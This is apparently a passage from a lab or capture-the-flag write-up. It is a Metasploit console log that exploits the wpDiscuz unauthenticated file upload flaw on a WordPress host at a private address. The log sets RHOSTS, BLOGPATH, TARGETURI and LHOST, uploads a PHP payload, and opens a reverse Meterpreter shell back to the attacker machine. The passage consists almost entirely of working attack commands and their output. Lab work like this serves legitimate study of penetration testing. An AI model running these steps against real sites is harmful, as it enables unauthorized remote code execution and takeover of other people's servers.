 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set RHOSTS 10.0.2.15
RHOSTS ⇒ 10.0.2.15
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set BLOGPATH ?p=1
BLOGPATH ⇒ ?p=1
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set TARGETURI /assets/fonts/blog/
TARGETURI ⇒ /assets/fonts/blog/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > SET LHOST 10.0.2.14
[-] Unknown command: SET
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set LHOST 10.0.2.14
LHOST ⇒ 10.0.2.14
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 10.0.2.14:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as HRUsE.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.14:4444 → 10.0.2.15:35924) at 2024-05-28 17:14:05 -0400